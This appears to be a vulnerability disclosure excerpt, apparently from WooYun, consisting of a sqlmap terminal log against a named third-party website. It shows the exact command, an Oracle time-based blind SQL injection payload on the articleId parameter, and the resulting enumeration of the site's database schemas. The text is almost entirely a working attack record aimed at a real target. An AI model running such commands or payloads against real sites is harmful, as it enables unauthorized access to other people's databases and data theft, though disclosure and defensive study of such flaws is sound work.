 [root@Hacker~]# Sqlmap -u http://www.ahzsks.cn/Ordinary5/article.jsp?articleId=4
4563738 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:09:08
[10:09:08] [INFO] resuming back-end DBMS 'oracle'
[10:09:08] [INFO] testing connection to the target url
[10:09:09] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: articleId
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: articleId=44563738 AND 1504=DBMS_PIPE.RECEIVE_MESSAGE(CHR(101)||CHR
(66)||CHR(97)||CHR(81),5)
---
[10:09:09] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[10:09:09] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[10:09:09] [INFO] fetching database (schema) names
[10:09:09] [INFO] fetching number of databases
[10:09:09] [INFO] resumed: 17
[10:09:09] [INFO] resumed: CTXSYS
[10:09:09] [INFO] resumed: DBSNMP
[10:09:09] [INFO] resumed: DMSYS
[10:09:09] [INFO] resumed: EXFSYS
[10:09:09] [INFO] resumed: EZOFFICE
[10:09:09] [INFO] resumed: MDSYS
[10:09:09] [INFO] resumed: OLAPSYS
[10:09:09] [INFO] resumed: ORDSYS
[10:09:09] [INFO] resumed: OUTLN
[10:09:09] [INFO] resumed: PGYW
[10:09:09] [INFO] resumed: SCOTT
[10:09:09] [INFO] resumed: SYS
[10:09:09] [INFO] resumed: SYSMAN
[10:09:09] [INFO] resuming partial value: 'SYS'
[10:09:09] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[10:09:30] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[10:09:42] [INFO] adjusting time delay to 3 seconds due to good response times
www.wooyun.org